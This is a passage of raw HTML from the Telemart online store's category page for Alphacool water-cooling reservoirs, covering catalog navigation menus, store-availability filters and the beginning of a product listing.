                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                  Услуги для ноутбуков 
              </button>
          </div>

      </div>
  </div>
</div>

<div class="catalog-box__item">
    <a class="catalog-box__item-photo" href="https://telemart.ua/trade-in.html"><img class="img-fluid" src="/theme/main/content/for-trade-in.svg"></a>
    <div class="catalog-box__item-column">
      <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/trade-in.html">Обмен по Trade-In</a>
      </div>
      <div class="catalog-box__last-level">
        <div class="mobile-place-back">
          <button class="mobile-place-back__button mobile-place-back__button--level-third">
            Обмен по Trade-In 
        </button>
    </div>
</div>
</div>
</div>

<div class="catalog-box__item">
  <a class="catalog-box__item-photo" href="https://telemart.ua/laptop-accessories/"><img class="img-fluid" src="/theme/main/content/accessoriesnout.svg"></a>
  <div class="catalog-box__item-column">
    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/laptop-accessories/">Периферия для ноутбуков</a>
    </div>
    <div class="catalog-box__last-level">
      <div class="mobile-place-back">
        <button class="mobile-place-back__button mobile-place-back__button--level-third">
          Периферия для ноутбуков 
      </button>
  </div>
</div>
</div>
</div>

<div class="catalog-box__item">
  <a class="catalog-box__item-photo" href="https://telemart.ua/laptop-bags/"><img class="img-fluid" src="/data/categoryicons/c225-h.svg"></a>
  <div class="catalog-box__item-column">
    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/laptop-bags/">Сумки, рюкзаки, чехлы</a>
    </div>
    <div class="catalog-box__last-level">
      <div class="mobile-place-back">
        <button class="mobile-place-back__button mobile-place-back__button--level-third">
          Сумки, рюкзаки, чехлы 
      </button>
  </div>

   </div>
</div>
</div>

<div class="catalog-box__item">
    <a class="catalog-box__item-photo" href="https://telemart.ua/software/" data-block-segment="business"><img class="img-fluid" src="/theme/main/content/soft.svg"></a>
    <div class="catalog-box__item-column">
        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/software/" data-block-segment="business">Программное обеспечение</a>
        </div>
        <div class="catalog-box__last-level">
            <div class="mobile-place-back">
                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                    Программное обеспечение                </button>
            </div>
        </div>
    </div>
</div>







</div>
</div>
</div>
</div>                    <div class="tab-pane fade show" id="catalog-1869-0" role="tabpanel" aria-labelledby="catalog-1869-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Оргтехника и ПО            </button>
        </div>
        <div class="row">
 
                
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/mfp.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Устройства для печати</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Устройства для печати 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mfp/">МФУ</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/printers/">Принтеры</a></li>
                            </ul>
                            
                        </div>
                    </div>
                </div>

                                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/accessoriesandconsumables.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Расходные материалы</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Расходные материалы 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/cartridges/">Картриджи</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/cartridges/filter/toner/">Тонеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/cartridges/filter/ink/">Чернила</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/office-equipment/printing-paper/">Бумага для печати</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/cleaning-products/">Чистящие средства</a></li>
                                       
                            </ul>
                        </div>
                    </div>
                </div>

                 <div class="catalog-box__item">
                                <a class="catalog-box__item-photo" href="https://telemart.ua/software/" data-block-segment="business"><img class="img-fluid" src="/theme/main/content/soft.svg"></a>
                                <div class="catalog-box__item-column">
                                    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/software/" data-block-segment="business">Программное обеспечение</a>
                                    </div>
                                    <div class="catalog-box__last-level">
                                        <div class="mobile-place-back">
                                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                Программное обеспечение                                            </button>
                                        </div>
                                    </div>
                                </div>
                            </div>

                </div>
                           

                
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/game-tables.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Устройства для рабочего места</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Устройства для рабочего места 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/monitors/filter/for-office-tasks/">Офисные мониторы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-table/">Столы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/">Кресла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accessories-for-chairs/">Аксессуары для кресел</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mouse/">Мышки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards/">Клавиатуры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/projectors/">Проекторы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ups/">ИБП</a></li>
                                       
                            </ul>
                        </div>
                    </div>
                </div>
            </div>

                        <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/accessories.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Аксессуары для офиса</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Аксессуары для офиса 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/power-socket/">Сетевые фильтры</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/cable/">Кабели и переходники</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/usb-hubs/">USB-хабы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/card-readers/">Кардридеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/battery/">Батарейки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/usb-flash/">USB-Flash</a></li>
                                       
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                    <div class="tab-pane fade show" id="catalog-121-0" role="tabpanel" aria-labelledby="catalog-121-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Игровая периферия            </button>
        </div>
        <div class="row">
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"  ><img class="img-fluid" src="/theme/main/content/manipulators.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Игровая периферия</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Игровая периферия 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mouse/filter/for-game/">Игровые мыши</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards/filter/for-game/">Игровые клавиатуры</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/kovriki/">Коврики</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/earphones/filter/gaming/">Игровые наушники</a></li>
                                
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/web-cam/">Веб-камеры</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/microphones/">Микрофоны</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/akusticheskie-sistemy/">Акустические системы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/game-controllers/">Манипуляторы</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                
                <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/periphery/peripherals-access/"><img class="img-fluid" src="/data/categoryicons/c2400-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/periphery/peripherals-access/">Аксессуары для девайсов</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Аксессуары для девайсов                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/periphery/peripherals-access/filter/glides/">Глайды для мышек</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/periphery/peripherals-access/filter/switch/">Свитчи</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/periphery/peripherals-access/filter/replaceable-keys/">Кейкапы</a></li>
                            </ul>
                            <a class="catalog-box__item-more" href="https://telemart.ua/periphery/peripherals-access/">Все аксессуары</a>
                        </div>
                    </div>
                </div>
            </div>


                            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/game-tables.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Мебель для геймеров</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Мебель для геймеров                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-table/">Игровые столы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/">Геймерские кресла</a></li>
                            </ul>
                        </div>
                    </div>
                </div>

                                <div class="catalog-box__item">
                <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c2682-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Аксессуары для игрового места</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Аксессуары для игрового места                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/accesories-monitors/">Крепление для монитора</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/periphery/peripherals-access/filter/organizer/">Органайзер (пегборд)</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/periphery/peripherals-access/filter/сable-holder/">Держатели для кабеля</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/periphery/peripherals-access/filter/headphone-stand/">Подставки под наушники</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/periphery/peripherals-access/filter/palm-rest/">Подставки под клавиатуры</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/periphery/smart-home-and-light/filter/lamps-and-fixtures/led-strip/backlight-set/">Освещение для игрового места</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/usb-hubs/">USB-хабы</a></li>
                            </ul>
                            <a class="catalog-box__item-more" href="https://telemart.ua/periphery/peripherals-access/">Все аксессуары</a>
                        </div>
                    </div>
                </div>

                </div>

                <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/attributesandclothes.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Атрибутика и мерч</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Атрибутика и мерч 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/clothes/">Одежда для геймеров</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/collectible-figures/">Коллекционные фигурки</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/souvenirs/">Геймерские сувениры</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptop-bags/filter/gaming/">Геймерские рюкзаки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pictures/evolve/">Картины Evolve</a></li>     
                            </ul>
                        </div>
                    </div>
                </div>

                
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/lego/"><img class="img-fluid" src="/data/categoryicons/c3343-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/lego/">Конструкторы LEGO</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Конструкторы LEGO 
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

               

            </div>

        </div>
    </div>
</div>

                   <div class="tab-pane fade" id="catalog-2-tab" role="tabpanel"
                         aria-labelledby="catalog-2">content
                    </div> 
                    <div class="tab-pane fade" id="catalog-3-tab" role="tabpanel"
                         aria-labelledby="catalog-3">content
                    </div>
                    <div class="tab-pane fade" id="catalog-4-tab" role="tabpanel"
                         aria-labelledby="catalog-4">content
                    </div> 
                </div>
            </div>
        </div>
    </div>
                </div>
            <div class="header-center__wrap"><span class="btn btn_primary btn_mob-navi" data-bs-toggle="collapse"
                                                   data-bs-target="#collapseMobileNav" aria-expanded="false"></span>
                <div class="search">
                    <form class="search__form" method="GET" action="https://telemart.ua/category/search/">
                        <input class="search__input" type="text" name="search_que" placeholder="Я хочу найти...">
                        <button class="btn btn_secondary search__btn" type="submit"></button>
                    </form>
                </div>
            </div>
            <div class="header-actions">
                                    <button class="btn btn_user" data-bs-toggle="modal" data-bs-target="#modalCommonAuth" aria-expanded="false"></button>
                                                <a class="btn btn_favorite"  data-bs-toggle="modal" data-bs-target="#modalCommonAuth" aria-expanded="false"></a>
                                <a class="btn btn_comparison" href="https://telemart.ua/compare/">
                                    </a>
            </div>
            <span class="header-basket-container"></span>
        </div>
        <div class="header-mobile-nav collapse" id="collapseMobileNav">
            <div class="header-mobile-nav__inner">
                <div class="header-mobile-nav-container">
                    <button class="btn btn_close-mobile-nav" data-bs-toggle="collapse"
                            data-bs-target="#collapseMobileNav" aria-expanded="true"></button>
                    <a class="header__logo" href="https://telemart.ua/"><img class="img-fluid" src="/theme/main/img-update/logo-up-1.svg"></a>
                    <div class="dropdown-box">
    <div class="dropdown-box__header">
                    RU
            </div>
    <div class="dropdown-box__content">
        <ul class="dropdown-box__list">
                            <li>
                    <form action="https://telemart.ua/ua/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/" method="post">
                        <input type="hidden" name="_csrf" value="3ypXMz8AO1wkoXJA5vZkyhCDRtot1pqIy_zASmTFAj2HQSJxVnV9EmfIJRDS2xGTRsgPrmmQr-Wnmfg_SYtBRw==" />
                        <input type="hidden" name="change_language" value="1"/>
                    </form>
                    <a href="javascript: void(0)" class="change_language">UA</a>
                </li>
                    </ul>
    </div>
</div>                </div>
                <div class="header-mobile-catalog-wrapper"></div>
                <span class="header-basket-container"></span>
                <div class="header-actions">
                                            <button class="btn btn_user" data-bs-toggle="modal" data-bs-target="#modalCommonAuth" aria-expanded="false">Вход / Регистрация</button>
                                        <a class="btn btn_favorite" href="https://telemart.ua/wish/index/">
                        Избранное                                            </a>
                    <a class="btn btn_comparison" href="https://telemart.ua/compare/">
                        Сравнение                                            </a>
                    <button class="btn btn_your-city-mobile" type="button" data-bs-toggle="modal" data-bs-target="#modalDefaultCity">Киев</button>

                </div>
            </div>
        </div>
    </div>
</header>

<div class="header-mobile-search">
    <div class="search">
        <form class="search__form" method="GET" action="https://telemart.ua/category/search/">
            <input class="search__input" type="text" name="search_que" placeholder="Я хочу найти...">
            <button class="btn btn_primary search__btn" type="submit"></button>
        </form>
    </div>
</div>

<div class="header-mobile-navbar">
    <ul class="hmn-list">
        <li><a class="hmn-link--home" href="https://telemart.ua/">Главная</a></li>
        <li>
            <button class="hmn-link--catalog" type="button">Каталог</button>
        </li>
        <li><span class="header-basket-container"><button class="hmn-link--bag">Корзина</button></span></li>
        <li>
                            <a class="hmn-link--fav"  data-bs-toggle="modal" data-bs-target="#modalCommonAuth" aria-expanded="false">Избранное</a>
                    </li>
        <li><button class="hmn-link--more" href="" data-bs-toggle="collapse" data-bs-target="#collapseMobileNav" aria-expanded="false">Еще</button></li>
    </ul>
</div>    <div class="content">
        <div class="container">
    
    
    <nav class="breadcrumb" aria-label="breadcrumb">
        <div class="breadcrumb-wrap">
            <ol class="breadcrumb-ins">
                                <li class="breadcrumb-item"><a href="https://telemart.ua/">Главная</a></li>
                                
                                            <li class="breadcrumb-item"><a href="https://telemart.ua/komplektujuschie/">Комплектующие</a></li>
                                    
                                            <li class="breadcrumb-item"><a href="https://telemart.ua/komplektujuschie/coolingsystems/">Системы охлаждения</a></li>
                                    
                                            <li class="breadcrumb-item"><a href="https://telemart.ua/komplektujuschie/coolingsystems/watercooling/">Водяное охлаждение</a></li>
                                    
                                            <li class="breadcrumb-item"><a href="https://telemart.ua/komplektujuschie/coolingsystems/watercooling/storagetank/">Резервуар</a></li>
                                    
                                            <li class="breadcrumb-item"><a href="https://telemart.ua/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/">Alphacool</a></li>
                                                </ol>
        </div>
    </nav>
    




<div class="category-top-container">
    <div class="pagehead-container">
        <h1 class="pagehead-container__header">Резервуар Alphacool</h1>
        <span class="pagehead-container__counter">2</span>
            </div>
</div>
<button class="category-main-splash" data-bs-target="#categoryFilter" data-bs-toggle="collapse" aria-expanded="true"></button>

<div class="category_filter" data-id_category="2491" data-base="https://telemart.ua/komplektujuschie/coolingsystems/watercooling/storagetank/">
    <div class="category-sort-container">
                <div class="category-sort-container__search">
            <div class="search-short">
                <div class="search-short__form">
                    <input class="form-control search-short__input"  name="search_cat" value="" placeholder="Поиск по названию">
                    <button class="btn search-short__btn" id="filterSearch"></button>
                </div>
            </div>
        </div>
                                                <div class="category-sort-container__sorting">

                
<div class="sorting-list">
    <a class="btn btn_tertiary btn-md  active" href="https://telemart.ua/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/">По популярности</a>
    <a class="btn btn_tertiary btn-md " href="https://telemart.ua/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/?sort=price">По увеличению цены</a>
    <a class="btn btn_tertiary btn-md " href="https://telemart.ua/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/?sort=-price">По снижению цены</a>
    </div>

        </div>
            </div>
    <div class="mobile-catalog-filter-bar">
        <div class="row justify-content-between">
            <div class="col-5 col-md-4">
                <button class="btn btn-md btn_primary category-sort-container__btn-show-filter" data-bs-target="#categoryFilter" data-bs-toggle="collapse" aria-expanded="false">Фильтры</button>
            </div>
            <div class="col-7 col-md-4">

                    
<div class="sorting-box">
    <select class="sorting-box__select">
        <option value="0" data-sort="popular" data-href="https://telemart.ua/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/"  selected>По популярности</option>
        <option value="1" data-sort="price" data-href="https://telemart.ua/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/?sort=price" >От дешевых к дорогим</option>
        <option value="2" data-sort="-price" data-href="https://telemart.ua/komplektujuschie/coolingsystems/watercooling/storagetank/alphacool/?sort=-price" >От дорогих к дешевым</option>
            </select>
</div>

            </div>
        </div>
    </div>

    <div class="category-main-container">
        <div class="category-filter-col collapse col-lg-3 " id="categoryFilter">

                        <div class="filter-mobile-close-panel">
                <button class="filter-mobile-close-panel__title" data-bs-target="#categoryFilter" data-bs-toggle="collapse" aria-expanded="true">Фильтр товаров</button>
            </div>
                                    <div class="form-filter">
    <form>
        <div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-1" aria-expanded="true">Цена(грн)</div>
    <div class="filter-item__body collapse show" id="filterItem-1">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-1" aria-expanded="false">Цена(грн)</div>
            </div>
            <div class="filter-range-slider">
                <div class="filter-range-slider__input-container">
                    <input class="filter-range-slider__input" id="filterRangeSliderLower" value="0" data-price_min="0">
                    <div class="filter-range-slider__separator">-</div>
                    <input class="filter-range-slider__input" id="filterRangeSliderUpper" value="1" data-price_max="1">
                    <button class="btn btn-md btn_secondary filter-range-slider__btn" type="button">Ок</button>

                </div>
                <div class="filter-range-slider__base" id="filterRangeSlider"
                     data-price_min="0"
                     data-price_max="1"
                     data-price_start="0"
                     data-price_end="1"
                ></div>
                            </div>
        </div>
    </div>
</div>        <div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-2384--2" aria-expanded="true">Наличие в магазинах            </div>

    <div class="filter-item__body collapse show" id="filterItem-2384--2">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-2384--2" aria-expanded="false">Наличие в магазинах</div>
            </div>
                        <div class="filter-list-opts">
                <div class="filter-list-opts__inner">
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="warede"
                               id="filterOption2384--2-warede"
                                                       >
                        <label for="filterOption2384--2-warede">Готов к отправке</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="waredp"
                               id="filterOption2384--2-waredp"
                                                       >
                        <label for="filterOption2384--2-waredp">Магазин в Днепре</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="warekyy"
                               id="filterOption2384--2-warekyy"
                                                       >
                        <label for="filterOption2384--2-warekyy">Магазин в Киеве Пирамида</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="warekh"
                               id="filterOption2384--2-warekh"
                                                       >
                        <label for="filterOption2384--2-warekh">Магазин в Харькове</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="wareky"
                               id="filterOption2384--2-wareky"
                                                       >
                        <label for="filterOption2384--2-wareky">Магазин в Киеве Космо</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="warehm"
                               id="filterOption2384--2-warehm"
                                                       >
                        <label for="filterOption2384--2-warehm">Магазин в Хмельницком</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="warelvu"
                               id="filterOption2384--2-warelvu"
                                                       >
                        <label for="filterOption2384--2-warelvu">Магазин во Львове Южный</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="wareodd"
                               id="filterOption2384--2-wareodd"
                                                       >
                        <label for="filterOption2384--2-wareodd">Магазин в Одессе</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="warete"
                               id="filterOption2384--2-warete"
                                                       >
                        <label for="filterOption2384--2-warete">Магазин в Тернополе</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="warekyg"
                               id="filterOption2384--2-warekyg"
                                                       >
                        <label for="filterOption2384--2-warekyg">Магазин в Киеве ТЦ Городок</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="warevi"
                               id="filterOption2384--2-warevi"
                                                       >
                        <label for="filterOption2384--2-warevi">Магазин в Виннице</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="wareif"
                               id="filterOption2384--2-wareif"
                                                       >
                        <label for="filterOption2384--2-wareif">Магазин в Ивано-Франковске</label>
                    </div>
                                    </div>
                            </div>
                    </div>
    </div>
</div>
    </form>
</div>        </div>
        <div class="category-items-col col-lg-9"  id="catalogList">
                            <div class="catalog-container catalog-container--buble row">
                    
                        <div class="product-item col-lg-3  product-item--not-available">
    <div class="product-item__inner product_wrapper"  data-id_product="616992" data-hd-id_category="2384" data-prod-id="616992" data-prod-articul="616992" data-prod-name="Alphacool Eisbecher Helix 250mm reservoir (15304) Blue" data-prod-brand="Alphacool" data-prod-variant="" data-prod-type="Резервуар" data-prod-category="Резервуар/Alphacool" data-prod-price="0" data-prod-list="Категория" data-prod-list-id="Alphacool" data-prod-position="1" data-price="0">
        <div class="product-item-top-header">
            <div class="product-item-top-meta">
                <div>
</div>                <div class="product-item__code"><i>Код:</i> <span>616992</div>
            </div>
            <div class="product-item__col-pic">
                <div class="product-item__pic">
                    <div class="product-item__pic__slider">
                        <div class="swiper">
                            <div class="swiper-wrapper">

                                                                        <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/alphacool-eisbecher-helix-250mm-reservoir-29143-blue/">
                                                <img   src="https://img.telemart.ua/616992-763325-category_page/alphacool-eisbecher-helix-250mm-reservoir-29143-blue.jpg"  alt="Резервуар Alphacool Eisbecher Helix 250mm reservoir (15304) Blue" title="Резервуар Alphacool Eisbecher Helix 250mm reservoir (15304) Blue">
                                                                                            </a>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/alphacool-eisbecher-helix-250mm-reservoir-29143-blue/">
                                                <img  class="swiper-lazy"  data-src="https://img.telemart.ua/616992-763326-category_page/alphacool-eisbecher-helix-250mm-reservoir-29143-blue.jpg" >
                                                                                                <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                                                                            </a>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/alphacool-eisbecher-helix-250mm-reservoir-29143-blue/">
                                                <img  class="swiper-lazy"  data-src="https://img.telemart.ua/616992-763327-category_page/alphacool-eisbecher-helix-250mm-reservoir-29143-blue.jpg" >
                                                                                                <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                                                                            </a>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/alphacool-eisbecher-helix-250mm-reservoir-29143-blue/">
                                                <img  class="swiper-lazy"  data-src="https://img.telemart.ua/616992-763328-category_page/alphacool-eisbecher-helix-250mm-reservoir-29143-blue.jpg" >
                                                                                                <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                                                                            </a>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/alphacool-eisbecher-helix-250mm-reservoir-29143-blue/">
                                                <img  class="swiper-lazy"  data-src="https://img.telemart.ua/616992-763329-category_page/alphacool-eisbecher-helix-250mm-reservoir-29143-blue.jpg" >
                                                                                                <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                                                                            </a>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/alphacool-eisbecher-helix-250mm-reservoir-29143-blue/">
                                                <img  class="swiper-lazy"  data-src="https://img.telemart.ua/616992-763330-category_page/alphacool-eisbecher-helix-250mm-reservoir-29143-blue.jpg" >
                                                                                                <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                                                                            </a>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/alphacool-eisbecher-helix-250mm-reservoir-29143-blue/">
                                                <img  class="swiper-lazy"  data-src="https://img.telemart.ua/616992-763331-category_page/alphacool-eisbecher-helix-250mm-reservoir-29143-blue.jpg" >
                                                                                                <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                                                                            </a>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/alphacool-eisbecher-helix-250mm-reservoir-29143-blue/">
                                                <img  class="swiper-lazy"  data-src="https://img.telemart.ua/616992-763332-category_page/alphacool-eisbecher-helix-250mm-reservoir-29143-blue.jpg" >
                                                                                                <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                                                                            </a>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <a href="https://telemart.ua/products/alphacool-eisbecher-helix-250mm-reservoir-29143-blue/">
